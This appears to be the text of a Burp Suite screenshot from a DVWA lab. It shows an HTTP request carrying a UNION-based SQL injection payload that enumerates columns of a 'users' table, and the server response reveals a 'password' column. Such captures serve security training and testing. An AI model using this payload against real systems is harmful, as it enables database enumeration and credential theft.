 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/union/union.php?id=-1+union+select+1,2,3,(select+column_name
+from+information_schema.columns+where+table_schema='dvwa
'+and+table_name='users'+limit+4,1),5,6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 06:20:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 17
Connection: close
Content-Type: text/html
password 5<br>